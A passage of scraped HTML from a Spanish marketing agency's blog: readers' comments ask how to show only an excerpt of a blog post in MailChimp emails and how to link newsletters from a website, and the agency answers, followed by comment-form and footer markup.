		<p>¿Cómo hago para que en el mail me salga sólo una parte del contenido del post y no el Total</p>
<p>Referencia: *|RSSITEM:CONTENT_FULL|*</p>
<p>(Que debería poner para que no salga todo (FULL) y pueda poner un link de «Leer más aquí»)</p>
<p>Gracias por su respuesta</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1071' data-commentid="1071" data-postid="2030" data-belowelement="div-comment-1071" data-respondelement="respond" data-replyto="Responder a David Prieto" aria-label='Responder a David Prieto'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1072">
				<div id="div-comment-1072" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0023f3b1ca099f5fd873fb4cc83def38?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0023f3b1ca099f5fd873fb4cc83def38?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">David Prieto</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1072">julio 13, 2015 a las 6:33 pm</a>		</div>

		<p>Cómo puedo hacer para que al enviar un mail, no salga el contenido completo del blog, sino solo una parte introductoria</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1072' data-commentid="1072" data-postid="2030" data-belowelement="div-comment-1072" data-respondelement="respond" data-replyto="Responder a David Prieto" aria-label='Responder a David Prieto'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-1073">
				<div id="div-comment-1073" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/43ba1f8ed089be57f6b1566c35b29db6?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43ba1f8ed089be57f6b1566c35b29db6?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">LUCAS RAMÓN GARCÍA MOYA</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1073">diciembre 9, 2015 a las 1:09 pm</a>		</div>

		<p>Muy buenas&#8230;</p>
<p>En  nuestra organización estamos trabajando con Mailchimp y nos gustaría saber si es posible cómo enlazar directamente nuestros boletines en la web para que cualquiera que acceda a ella los pueda ver directamente.</p>
<p>Gracias.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1073' data-commentid="1073" data-postid="2030" data-belowelement="div-comment-1073" data-respondelement="respond" data-replyto="Responder a LUCAS RAMÓN GARCÍA MOYA" aria-label='Responder a LUCAS RAMÓN GARCÍA MOYA'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-1074">
				<div id="div-comment-1074" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1074">diciembre 10, 2015 a las 11:33 am</a>		</div>

		<p>Hola Lucas, gracias por tus comentarios. Pues yo veo dos maneras de hacer eso.</p>
<p>Si la información solo esta en los boletines, puedes coger el enlace que te da Mailchimp y ese enlace ponerlo en tu web. Puedes poner una entradora y un seguir leyendo y entonces usas el enlace de mailchimp ( es el mismo que usas para ver el boletín en el navegador).</p>
<p>La otra opción es crear la información en tu web o blog y luego enviarla a través de Mailchimp. Aunque creo que esto no es lo que buscas.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1074' data-commentid="1074" data-postid="2030" data-belowelement="div-comment-1074" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/newsletter-con-mailchimp/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mkg20.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ecebcb7827"  name="ecebcb7827"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae446653187805e9d2a85a5bcb9b61d4" );document.getElementById("ecebcb7827").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
